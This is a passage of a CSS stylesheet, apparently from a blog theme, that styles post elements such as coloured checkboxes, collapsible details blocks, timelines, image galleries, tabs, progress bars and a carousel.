}
@media (max-width: 551px) {
  .post-detail .link-group {
    grid-template-columns: 100%;
  }
}
.post-detail .link-group .tagLink {
  margin: 0;
}
.post-detail .link-group .tagLink .link-card {
  width: 97%;
}
.post-detail u {
  text-decoration: none;
  border-bottom: 1px solid #fe5f58;
}
.post-detail emp {
  border-bottom: 4px dotted #fe5f58;
}
.post-detail wavy {
  -webkit-text-decoration-style: wavy;
  text-decoration-style: wavy;
  -webkit-text-decoration-line: underline;
  text-decoration-line: underline;
  -webkit-text-decoration-color: #fe5f58;
  text-decoration-color: #fe5f58;
}
.post-detail kbd {
  border-radius: 4px;
  border: 1px solid #d2d2d2;
  border-bottom-width: 2px;
  background: #fafafa;
  padding-left: 4px;
  padding-right: 4px;
}
.post-detail psw {
  color: transparent;
  background: #a1a1a1;
  border-radius: 2px;
  transition: all 0.28s ease;
  -moz-transition: all 0.28s ease;
  -webkit-transition: all 0.28s ease;
  -o-transition: all 0.28s ease;
}
.post-detail psw:hover {
  color: var(--color-p);
  background: 0 0;
}
.post-detail .checkbox {
  display: flex;
  align-items: center;
  margin-top: 1em;
  margin-bottom: 1em;
/* Checkbox */
/* Radio */
/* Colors */
}
.post-detail .checkbox+.checkbox {
  margin-top: -1em;
}
.post-detail .checkbox input {
  transform: translate(0, -1px);
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  height: 16px;
  width: 16px;
  transition: all 0.15s ease-out 0s;
  cursor: pointer;
  display: inline-block;
  outline: none;
  border-radius: 2px;
  flex-shrink: 0;
  margin-right: 8px;
}
.post-detail .checkbox input[type=checkbox]:before,
.post-detail .checkbox input[type=checkbox]:after {
  position: absolute;
  content: "";
  background: #fff;
}
.post-detail .checkbox input[type=checkbox]:before {
  left: 1px;
  top: 5px;
  width: 0px;
  height: 2px;
  transition: all 0.2s ease-in;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.post-detail .checkbox input[type=checkbox]:after {
  right: 7px;
  bottom: 3px;
  width: 2px;
  height: 0px;
  transition: all 0.2s ease-out;
  transform: rotate(40deg);
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transition-delay: 0.25s;
}
.post-detail .checkbox input[type=checkbox]:checked:before {
  left: 0px;
  top: 7px;
  width: 6px;
  height: 2px;
}
.post-detail .checkbox input[type=checkbox]:checked:after {
  right: 3px;
  bottom: 1px;
  width: 2px;
  height: 10px;
}
.post-detail .checkbox.minus input[type=checkbox]:before {
  transform: rotate(0);
  left: 1px;
  top: 5px;
  width: 0px;
  height: 2px;
}
.post-detail .checkbox.minus input[type=checkbox]:after {
  transform: rotate(0);
  left: 1px;
  top: 5px;
  width: 0px;
  height: 2px;
}
.post-detail .checkbox.minus input[type=checkbox]:checked:before {
  left: 1px;
  top: 5px;
  width: 10px;
  height: 2px;
}
.post-detail .checkbox.minus input[type=checkbox]:checked:after {
  left: 1px;
  top: 5px;
  width: 10px;
  height: 2px;
}
.post-detail .checkbox.plus input[type=checkbox]:before {
  transform: rotate(0);
  left: 1px;
  top: 5px;
  width: 0px;
  height: 2px;
}
.post-detail .checkbox.plus input[type=checkbox]:after {
  transform: rotate(0);
  left: 5px;
  top: 1px;
  width: 2px;
  height: 0px;
}
.post-detail .checkbox.plus input[type=checkbox]:checked:before {
  left: 1px;
  top: 5px;
  width: 10px;
  height: 2px;
}
.post-detail .checkbox.plus input[type=checkbox]:checked:after {
  left: 5px;
  top: 1px;
  width: 2px;
  height: 10px;
}
.post-detail .checkbox.times input[type=checkbox]:before {
  transform: rotate(45deg);
  left: 3px;
  top: 1px;
  width: 0px;
  height: 2px;
}
.post-detail .checkbox.times input[type=checkbox]:after {
  transform: rotate(135deg);
  right: 3px;
  top: 1px;
  width: 0px;
  height: 2px;
}
.post-detail .checkbox.times input[type=checkbox]:checked:before {
  left: 1px;
  top: 5px;
  width: 10px;
  height: 2px;
}
.post-detail .checkbox.times input[type=checkbox]:checked:after {
  right: 1px;
  top: 5px;
  width: 10px;
  height: 2px;
}
.post-detail .checkbox input[type=radio] {
  border-radius: 50%;
}
.post-detail .checkbox input[type=radio]:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin: 2px;
  transform: scale(0);
  transition: all 0.25s ease-out;
}
.post-detail .checkbox input[type=radio]:checked:before {
  transform: scale(1);
}
.post-detail .checkbox input {
  border: 2px solid rgba(66,185,133,0.8);
}
.post-detail .checkbox input[type=checkbox]:checked {
  background: rgba(66,185,133,0.8);
}
.post-detail .checkbox input[type=radio]:checked:before {
  background: rgba(66,185,133,0.8);
}
.post-detail .checkbox.red input {
  border-color: #f47983;
}
.post-detail .checkbox.red input[type=checkbox]:checked {
  background: #f47983;
}
.post-detail .checkbox.red input[type=radio]:checked:before {
  background: #f47983;
}
.post-detail .checkbox.green input {
  border-color: #16a951;
}
.post-detail .checkbox.green input[type=checkbox]:checked {
  background: #16a951;
}
.post-detail .checkbox.green input[type=radio]:checked:before {
  background: #16a951;
}
.post-detail .checkbox.yellow input {
  border-color: #e7d709;
}
.post-detail .checkbox.yellow input[type=checkbox]:checked {
  background: #e7d709;
}
.post-detail .checkbox.yellow input[type=radio]:checked:before {
  background: #e7d709;
}
.post-detail .checkbox.cyan input {
  border-color: #00e09e;
}
.post-detail .checkbox.cyan input[type=checkbox]:checked {
  background: #00e09e;
}
.post-detail .checkbox.cyan input[type=radio]:checked:before {
  background: #00e09e;
}
.post-detail .checkbox.blue input {
  border-color: #177cb0;
}
.post-detail .checkbox.blue input[type=checkbox]:checked {
  background: #177cb0;
}
.post-detail .checkbox.blue input[type=radio]:checked:before {
  background: #177cb0;
}
.post-detail .checkbox.warning input {
  border-color: #e6a23c;
}
.post-detail .checkbox.warning input[type=checkbox]:checked {
  background: #e6a23c;
}
.post-detail .checkbox.warning input[type=radio]:checked:before {
  background: #e6a23c;
}
.post-detail .checkbox.success input {
  border-color: #67c23a;
}
.post-detail .checkbox.success input[type=checkbox]:checked {
  background: #67c23a;
}
.post-detail .checkbox.success input[type=radio]:checked:before {
  background: #67c23a;
}
.post-detail .checkbox.danger input {
  border-color: #f66;
}
.post-detail .checkbox.danger input[type=checkbox]:checked {
  background: #f66;
}
.post-detail .checkbox.danger input[type=radio]:checked:before {
  background: #f66;
}
.post-detail .checkbox.info input {
  border-color: #409eff;
}
.post-detail .checkbox.info input[type=checkbox]:checked {
  background: #409eff;
}
.post-detail .checkbox.info input[type=radio]:checked:before {
  background: #409eff;
}
article .checkbox p {
  display: inline-block;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
details {
  display: block;
  padding: 16px;
  margin: 1em 0;
  border-radius: 4px;
  background: #fff;
  font-size: 0.9375rem;
  transition: all 0.3s;
  border: 1px solid #f6f6f6;
}
details summary {
  cursor: pointer;
  padding: 16px;
  margin: -16px;
  border-radius: 4px;
  color: rgba(68,68,68,0.7);
  font-size: 0.875rem;
  font-weight: bold;
  position: relative;
  line-height: normal;
}
details summary > p,
details summary > h1,
details summary > h2,
details summary > h3,
details summary > h4,
details summary > h5,
details summary > h6 {
  display: inline;
  border-bottom: none !important;
}
details summary:hover {
  color: #444;
}
details summary:hover:after {
  position: absolute;
  content: '+';
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
}
details >summary {
  background: #f6f6f6;
}
details[blue] {
  border-color: #c8e8f8;
}
details[blue] >summary {
  background: #c8e8f8;
}
details[cyan] {
  border-color: #c6ffee;
}
details[cyan] >summary {
  background: #c6ffee;
}
details[green] {
  border-color: #c7f8da;
}
details[green] >summary {
  background: #c7f8da;
}
details[yellow] {
  border-color: #fefbe1;
}
details[yellow] >summary {
  background: #fefbe1;
}
details[red] {
  border-color: #fde4e6;
}
details[red] >summary {
  background: #fde4e6;
}
details[open] {
  border-color: rgba(68,68,68,0.2);
}
details[open] >summary {
  border-bottom: 1px solid rgba(68,68,68,0.2);
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
details[open][blue] {
  border-color: rgba(23,124,176,0.3);
}
details[open][blue] >summary {
  border-bottom-color: rgba(23,124,176,0.3);
}
details[open][cyan] {
  border-color: rgba(0,224,158,0.3);
}
details[open][cyan] >summary {
  border-bottom-color: rgba(0,224,158,0.3);
}
details[open][green] {
  border-color: rgba(22,169,81,0.3);
}
details[open][green] >summary {
  border-bottom-color: rgba(22,169,81,0.3);
}
details[open][yellow] {
  border-color: rgba(249,237,105,0.3);
}
details[open][yellow] >summary {
  border-bottom-color: rgba(249,237,105,0.3);
}
details[open][red] {
  border-color: rgba(244,121,131,0.3);
}
details[open][red] >summary {
  border-bottom-color: rgba(244,121,131,0.3);
}
details[open] >summary {
  color: #444;
  margin-bottom: 0;
}
details[open] >summary:hover:after {
  content: '-';
}
details[open] >div.content {
  padding: 16px;
  margin: -16px;
  margin-top: 0;
}
details[open] >div.content p>a:hover {
  text-decoration: underline;
}
details[open] >div.content > p:first-child,
details[open] >div.content > .tabs:first-child,
details[open] >div.content > ul:first-child,
details[open] >div.content > ol:first-child,
details[open] >div.content > .highlight:first-child,
details[open] >div.content > .note:first-child,
details[open] >div.content > details:first-child {
  margin-top: 0;
}
details[open] >div.content > p:last-child,
details[open] >div.content > .tabs:last-child,
details[open] >div.content > ul:last-child,
details[open] >div.content > ol:last-child,
details[open] >div.content > .highlight:last-child,
details[open] >div.content > .note:last-child,
details[open] >div.content > details:last-child {
  margin-bottom: 0;
}
div.timenode {
  position: relative;
}
div.timenode:before,
div.timenode:after {
  content: '';
  z-index: 1;
  position: absolute;
  background: rgba(66,185,133,0.5);
  width: 2px;
  left: 7px;
}
div.timenode:before {
  top: 0px;
  height: 6px;
}
div.timenode:after {
  top: 26px;
  height: calc(100% - 26px);
}
div.timenode:last-child:after {
  height: calc(100% - 26px - 16px);
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
div.timenode .meta,
div.timenode .body {
  max-width: calc(100% - 24px);
}
div.timenode .meta {
  position: relative;
  color: #888;
  font-size: 0.875rem;
  line-height: 32px;
  height: 32px;
}
div.timenode .meta:before,
div.timenode .meta:after {
  content: '';
  position: absolute;
  top: 8px;
  z-index: 2;
}
div.timenode .meta:before {
  background: rgba(66,185,133,0.5);
  width: 16px;
  height: 16px;
  border-radius: 8px;
}
div.timenode .meta:after {
  background: rgba(66,185,133,0.8);
  margin-left: 2px;
  margin-top: 2px;
  width: 12px;
  height: 12px;
  border-radius: 6px;
  transform: scale(0.5);
  transition: all 0.3s;
}
div.timenode .meta p {
  font-weight: bold;
  margin: 0 0 0 24px;
}
div.timenode .body {
  margin: 4px 0 16px 24px;
  padding: 16px;
  border-radius: 12px;
  background-color: #f6f6f6;
  display: inline-block;
}
div.timenode .body:empty {
  display: none;
}
div.timenode .body >*:first-child {
  margin-top: 0.25em;
}
div.timenode .body >*:last-child {
  margin-bottom: 0.25em;
}
div.timenode .body .highlight {
  border: 1px solid #e4e4e4;
}
div.timenode:hover .meta:before {
  background: rgba(255,87,34,0.5);
}
div.timenode:hover .meta:after {
  background: #ff5722;
  transform: scale(1);
}
.post-dedtail .img {
  object-fit: contain;
}
img.inline {
  display: inline !important;
  vertical-align: middle;
  transform: translateY(-4px);
  margin: 0 !important;
}
.img-wrap {
  text-align: center;
  line-height: 0;
}
.img-wrap .img-bg a {
  display: inline-block;
  padding: 0;
}
.img-wrap .img-bg .image-caption {
  display: none;
}
.img-wrap .image-caption {
  display: block;
  margin: 0.75rem auto;
  font-size: 0.8125rem;
  color: #888;
}
div.gallery {
  margin: 1em 0;
  overflow: hidden;
}
div.gallery+.gallery {
  margin-top: -1em;
}
div.gallery >.fancybox,
div.gallery >p>.fancybox {
  margin: 1px;
  padding: 0;
  position: relative;
}
div.gallery >.fancybox a,
div.gallery >p>.fancybox a {
  height: 100%;
  width: 100%;
}
div.gallery >.fancybox img,
div.gallery >p>.fancybox img {
  object-fit: cover;
  height: 100%;
  width: 100%;
}
div.gallery >.fancybox .image-caption,
div.gallery >p>.fancybox .image-caption {
  opacity: 0;
  transform: translateY(100%);
  transition: all 0.3s ease;
  pointer-events: none;
  position: absolute;
  width: 100%;
  bottom: 0;
  text-align: center;
  background: rgba(0,0,0,0.3);
  color: #fff;
}
div.gallery >.fancybox .image-caption:empty,
div.gallery >p>.fancybox .image-caption:empty {
  display: none;
}
div.gallery >.fancybox:hover .image-caption,
div.gallery >p>.fancybox:hover .image-caption {
  opacity: 1;
  transform: translateY(0);
}
div.gallery,
div.gallery >p {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: nowrap;
  padding: 0 !important;
  align-items: stretch;
}
div.gallery[col]>p {
  flex-wrap: wrap;
  justify-content: flex-start;
}
div.gallery[col='2']>p>.fancybox {
  width: calc(50% - 2 * 1px);
}
div.gallery[col='3']>p>.fancybox {
  width: calc(33.33% - 2 * 1px);
}
div.gallery[col='4']>p>.fancybox {
  width: calc(25% - 2 * 1px);
}
div.gallery[col='5']>p>.fancybox {
  width: calc(20% - 2 * 1px);
}
div.gallery[col='6']>p>.fancybox {
  width: calc(16.66% - 2 * 1px);
}
div.gallery[col='7']>p>.fancybox {
  width: calc(14.2857% - 2 * 1px);
}
div.gallery[col='8']>p>.fancybox {
  width: calc(12.5% - 2 * 1px);
}
div.gallery >p {
  margin: 0;
}
div.gallery.left,
div.gallery.left>p {
  justify-content: flex-start;
}
div.gallery.center,
div.gallery.center>p {
  justify-content: center;
}
div.gallery.right,
div.gallery.right>p {
  justify-content: flex-end;
}
div.gallery.stretch,
div.gallery.stretch>p {
  align-items: stretch;
}
.fancybox-container .fancybox-stage {
  cursor: zoom-out;
}
div.fancybox {
  margin-top: 1em;
  margin-bottom: 1em;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  flex-wrap: nowrap;
  padding: 0 !important;
  overflow: hidden;
  border-radius: 2px;
}
@media screen and (max-width: 551px) {
  div.fancybox {
    border-radius: 1px;
  }
}
div.fancybox a {
  line-height: 0;
  margin: 0 auto;
  align-items: stretch;
  cursor: zoom-in;
}
div.fancybox .gallery {
  overflow: hidden;
}
div.fancybox .image-caption {
  font-size: 0.8125rem;
  padding-top: 0.5em;
  padding-bottom: 1em;
  color: #888;
}
div.fancybox .image-caption:empty {
  display: none;
}
.waterfall-picture-container .gallery[col='1'],
.waterfall-picture-container .gallery[col='1']>.fancybox {
  width: 100%;
}
.waterfall-picture-container .gallery[col='2']>.fancybox {
  width: calc(50% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='3']>.fancybox {
  width: calc(33.33% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='4']>.fancybox {
  width: calc(25% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='5']>.fancybox {
  width: calc(20% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='6']>.fancybox {
  width: calc(16.66% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='7']>.fancybox {
  width: calc(14.2857% - 2 * 1px);
}
.waterfall-picture-container .gallery[col='8']>.fancybox {
  width: calc(12.5% - 2 * 1px);
}
figure.gallery-group {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 0.3rem 0.2rem;
  width: calc(50% - 0.4rem);
  height: 250px;
  border-radius: 8px;
  background: #000;
  -webkit-transform: translate3d(0, 0, 0);
  box-sizing: border-box;
}
@media screen and (max-width: 551px) {
  figure.gallery-group {
    width: calc(100% - 0.4rem);
  }
}
figure.gallery-group:hover img {
  opacity: 0.4;
  transform: translate3d(0, 0, 0) translateX(0) !important;
}
figure.gallery-group:hover .gallery-group-name::after {
  transform: translate3d(0, 0, 0);
}
figure.gallery-group:hover p {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
figure.gallery-group img {
  position: relative;
  margin: 0;
  max-width: none !important;
  width: calc(100% + 20px);
  height: 250px;
  backface-visibility: hidden;
  opacity: 0.8;
  transition: opacity 0.35s, transform 0.35s;
  transform: translate3d(-10px, 0, 0) translateX(0);
  object-fit: cover;
}
figure.gallery-group figcaption {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  padding: 1.5rem;
  width: 100%;
  height: 100%;
  color: #fff;
  text-transform: uppercase;
  backface-visibility: hidden;
}
figure.gallery-group figcaption > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
}
figure.gallery-group p {
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  margin: 0;
  padding: 0.4rem 0 0;
  letter-spacing: 1px;
  font-size: 1.1em;
  line-height: 1.5;
  opacity: 0;
  transition: opacity 0.35s, transform 0.35s;
  transform: translate3d(100%, 0, 0);
  -webkit-line-clamp: 4;
  color: #fff;
}
figure.gallery-group .gallery-group-name {
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;
  margin: 0;
  padding: 0.4rem 0;
  font-weight: bold;
  font-size: 1.65em;
  line-height: 1.5;
  -webkit-line-clamp: 2;
}
figure.gallery-group .gallery-group-name:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #fff;
  content: '';
  transition: transform 0.35s;
  transform: translate3d(-100%, 0, 0);
}
.gallery-group-main {
  overflow: auto;
  padding: 0 0 0.8rem;
}
.gallery-group-main img {
  opacity: 0;
}
.gallery-group-main .img-alt {
  display: none;
}
.gallery-group-main .fancybox {
  margin-top: 0;
}
audio,
video {
  border-radius: 4px;
  max-width: 100%;
}
video {
  z-index: 1;
}
video:hover {
  box-shadow: 0 4px 8px 0px rgba(0,0,0,0.24), 0 8px 16px 0px rgba(0,0,0,0.24);
}
div.video {
  line-height: 0;
  text-align: center;
}
div.videos {
  max-width: calc(100% + 2 * 4px);
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-end;
  margin: 1em -4px;
}
div.videos .video,
div.videos iframe {
  width: 100%;
  margin: 4px;
}
div.videos iframe {
  border-radius: 4px;
  width: 100%;
  min-height: 300px;
}
div.videos.left {
  justify-content: flex-start;
}
div.videos.center {
  justify-content: center;
}
div.videos.right {
  justify-content: flex-end;
}
div.videos.stretch {
  align-items: stretch;
}
div.videos[col='1'] .video,
div.videos[col='1'] iframe {
  width: 100%;
}
div.videos[col='2'] .video,
div.videos[col='2'] iframe {
  width: calc(50% - 2 * 4px);
}
div.videos[col='3'] .video,
div.videos[col='3'] iframe {
  width: calc(33.33% - 2 * 4px);
}
div.videos[col='4'] .video,
div.videos[col='4'] iframe {
  width: calc(25% - 2 * 4px);
}
.site-card-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  margin: -0.5em;
  align-items: stretch;
}
.site-card {
  margin: 0.5em;
  width: calc(100% / 4.2 - 1em);
  display: block;
  line-height: 1.4;
  height: 100%;
}
@media screen and (min-width: 2048px) {
  .site-card {
    width: calc(100% / 5 - 1em);
  }
}
@media screen and (max-width: 768px) {
  .site-card {
    width: calc(100% / 3 - 1em);
  }
}
@media screen and (max-width: 551px) {
  .site-card {
    width: calc(100% / 2.1 - 1em);
  }
}
.site-card .img {
  width: 100%;
  height: 120px;
  overflow: hidden;
  border-radius: 2px;
  box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
  background: #3a3a3a;
}
@media screen and (max-width: 551px) {
  .site-card .img {
    height: 100px;
  }
}
.site-card .img img {
  width: 100%;
  height: 100%;
  transition: transform 2s ease;
  object-fit: cover;
}
.site-card .info {
  margin-top: 0.5em;
}
.site-card .info img {
  width: 32px;
  height: 32px;
  border-radius: 16px;
  float: left;
  margin-right: 8px;
  margin-top: 2px;
}
.site-card .info span {
  display: block;
}
.site-card .info .title {
  font-weight: 600;
  font-size: 0.9375rem;
  color: #8f8d8d;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  -webkit-line-clamp: 1;
  transition: all 0.3s;
}
.site-card .info .desc {
  font-size: 0.8125rem;
  word-wrap: break-word;
  line-height: 1.2;
  color: #888;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  -webkit-line-clamp: 2;
}
.site-card .img {
  transition: all 0.3s;
}
.site-card:hover .img {
  box-shadow: 0 4px 8px 0px rgba(0,0,0,0.1), 0 2px 4px 0px rgba(0,0,0,0.1), 0 4px 8px 0px rgba(0,0,0,0.1), 0 8px 16px 0px rgba(0,0,0,0.1);
}
.site-card:hover .info .title {
  color: #ff5722;
}
.post-detail .bamboo-h {
  display: inline-block;
  font-weight: 700;
  background: rgba(66,185,133,0.8);
  color: #fff !important;
  padding: 6px 8px 0 0 !important;
  border-top-right-radius: 6px;
  margin-right: 2px;
  box-shadow: 6px 3px 0 0 rgba(47,132,194,0.2);
  position: static !important;
}
.post-detail .bamboo-h:before {
  content: ' ';
  display: inline-block;
  width: 8px;
}
.post-detail .bamboo-h:after {
  content: ' ';
  position: absolute;
  display: block;
  width: calc(100% - 80px);
  border-bottom: 3px solid rgba(66,185,133,0.8);
}
@media (max-width: 551px) {
  .post-detail .bamboo-h:after {
    width: calc(100% - 50px);
  }
}
.post-detail .bamboo-h.warning {
  background-color: #e6a23c;
}
.post-detail .bamboo-h.warning:after {
  border-color: #e6a23c;
}
.post-detail .bamboo-h.success {
  background-color: #67c23a;
}
.post-detail .bamboo-h.success:after {
  border-color: #67c23a;
}
.post-detail .bamboo-h.info {
  background-color: #409eff;
}
.post-detail .bamboo-h.info:after {
  border-color: #409eff;
}
.post-detail .bamboo-h.danger {
  background-color: #f66;
}
.post-detail .bamboo-h.danger:after {
  border-color: #f66;
}
.post-detail .bamboo-h.yellow {
  background-color: #f9ed69;
}
.post-detail .bamboo-h.yellow:after {
  border-color: #f9ed69;
}
.post-detail .bamboo-h.red {
  background-color: #f47983;
}
.post-detail .bamboo-h.red:after {
  border-color: #f47983;
}
.post-detail .bamboo-h.blue {
  background-color: #177cb0;
}
.post-detail .bamboo-h.blue:after {
  border-color: #177cb0;
}
.post-detail .bamboo-h.cyan {
  background-color: #00e09e;
}
.post-detail .bamboo-h.cyan:after {
  border-color: #00e09e;
}
.post-detail .bamboo-h.green {
  background-color: #16a951;
}
.post-detail .bamboo-h.green:after {
  border-color: #16a951;
}
.post-detail .bamboo-h-b {
  color: rgba(66,185,133,0.8) !important;
  position: relative;
  padding-left: 20px;
  padding-right: 10px;
  padding-bottom: 10px;
  font-size: 24px;
  margin-top: 36px;
  margin-bottom: 10px;
  line-height: 1.5;
}
.post-detail .bamboo-h-b:before {
  content: '「';
  position: absolute;
  top: -6px;
  left: -10px;
}
.post-detail .bamboo-h-b:after {
  content: '」';
  position: absolute;
  top: 6px;
  right: auto;
}
div.tabs {
  display: block;
  position: relative;
  margin-top: 1em;
  margin-bottom: 1em;
  border-radius: 4px;
  background: #fff;
  border: 1px solid rgba(68,68,68,0.2);
  font-size: 0.9375rem;
}
div.tabs .highlight,
div.tabs p,
div.tabs ul,
div.tabs ol,
div.tabs div.note,
div.tabs details {
  margin-top: 1em;
  margin-bottom: 1em;
}
div.tabs ul.nav-tabs {
  display: flex;
  overflow-x: auto;
  white-space: nowrap;
  justify-content: flex-start;
  margin: 0 !important;
  padding: 8px 8px 0 8px;
  background: #e4e7ed;
  border-radius: 4px 4px 0 0;
  line-height: 1.5;
}
div.tabs ul.nav-tabs li.tab {
  list-style-type: none;
  margin-top: 0;
  margin-bottom: 0;
}
div.tabs ul.nav-tabs li.tab:last-child {
  padding-right: 16px;
}
div.tabs ul.nav-tabs li.tab a {
  display: block;
  cursor: pointer;
  border-radius: 4px 4px 0 0;
  padding: 8px;
  text-align: center;
  font-size: 0.875rem;
  line-height: inherit;
  font-weight: bold;
  color: #909399 !important;
  border: 1px solid transparent;
  transition: all 0.2s;
}
div.tabs ul.nav-tabs li.tab a:hover {
  color: rgba(66,185,133,0.8) !important;
}
div.tabs ul.nav-tabs li.tab a i {
  pointer-events: none;
}
div.tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: rgba(66,185,133,0.8) !important;
  background: #fff;
  border: 1px solid rgba(68,68,68,0.2);
  border-bottom: 1px solid #fff;
}
div.tabs .tab-content {
  border-top: 1px solid rgba(68,68,68,0.2);
  margin-top: -1px;
}
div.tabs .tab-content .tab-pane {
  padding: 16px;
}
div.tabs .tab-content .tab-pane:not(.active) {
  display: none;
}
div.tabs .tab-content .tab-pane.active {
  display: block;
}
div.tabs .tab-content .tab-pane > p:first-child,
div.tabs .tab-content .tab-pane > .tabs:first-child,
div.tabs .tab-content .tab-pane > ul:first-child,
div.tabs .tab-content .tab-pane > ol:first-child,
div.tabs .tab-content .tab-pane > .highlight:first-child,
div.tabs .tab-content .tab-pane > .note:first-child {
  margin-top: 0;
}
div.tabs .tab-content .tab-pane > p:last-child,
div.tabs .tab-content .tab-pane > .tabs:last-child,
div.tabs .tab-content .tab-pane > ul:last-child,
div.tabs .tab-content .tab-pane > ol:last-child,
div.tabs .tab-content .tab-pane > .highlight:last-child,
div.tabs .tab-content .tab-pane > .note:last-child {
  margin-bottom: 0;
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
  margin: 1rem 0;
}
.progress-bar-animated {
  background-color: rgba(66,185,133,0.8) !important;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
.progress p {
  font-size: 10px !important;
  margin: 0 !important;
  margin-bottom: 9px;
  color: #fff;
}
.bg-success {
  background-color: #67c23a !important;
}
.bg-warning {
  background-color: #e6a23c !important;
}
.bg-danger {
  background-color: #f66 !important;
}
.bg-info {
  background-color: #409eff !important;
}
.bg-primary {
  background-color: rgba(66,185,133,0.8) !important;
}
@-moz-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
@-o-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
.bamboo-circle {
  display: inline-block;
  position: relative;
}
.bamboo-circle .bamboo-circle-content {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
}
.bamboo-circle .bamboo-circle-success {
  color: #67c23a;
}
.bamboo-circle .bamboo-circle-success p {
  color: #67c23a;
}
.bamboo-circle .bamboo-circle-info {
  color: #409eff;
}
.bamboo-circle .bamboo-circle-info p {
  color: #409eff;
}
.bamboo-circle .bamboo-circle-warning {
  color: #e6a23c;
}
.bamboo-circle .bamboo-circle-warning p {
  color: #e6a23c;
}
.bamboo-circle .bamboo-circle-danger {
  color: #f66;
}
.bamboo-circle .bamboo-circle-danger p {
  color: #f66;
}
.post-swiper-container {
  width: 100%;
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  --gap-p: 2rem;
}
.post-swiper-container:not(.swiper-container-initialized) {
  display: none;
}
.post-swiper-container .swiper-wrapper,
.post-swiper-container .swiper-pagination {
  z-index: 0;
}
.post-swiper-container div.swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-self: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 50%;
}
.post-swiper-container div.swiper-slide img {
  border-radius: 4px;
  width: 100%;
  object-fit: cover;
}
.post-swiper-container[width='max'] div.swiper-slide,
.post-swiper-container[width='fill'] div.swiper-slide {
  width: 100%;
}
.post-swiper-container[width='max'] div.swiper-slide,
.post-swiper-container[width='multiple'] div.swiper-slide {
  width: 25%;
}
.post-swiper-container[width='max'] div.swiper-slide .swiper-slide-href_tag .swiper-slide-desc_tag,
.post-swiper-container[width='multiple'] div.swiper-slide .swiper-slide-href_tag .swiper-slide-desc_tag {
  font-size: 18px !important;
}
.post-swiper-container .swiper-button-prev,
.post-swiper-container .swiper-button-next {
  padding: 1rem 0.5rem;
  margin-top: -2rem !important;
  border-radius: 4px;
  background: rgba(255,255,255,0.25);
  transition: background 0.2s ease-out;
  z-index: 1;
  --swiper-theme-color: #000 !important;
}
.post-swiper-container .swiper-button-prev:after,
.post-swiper-container .swiper-button-next:after {
  font-size: 1.2rem !important;
  font-weight: 700 !important;
}
.post-swiper-container .swiper-button-prev:hover,
.post-swiper-container .swiper-button-next:hover {
  background: #fff !important;
  --swiper-theme-color: rgba(66,185,133,0.8) !important;
  transition: all 0.2s;
}
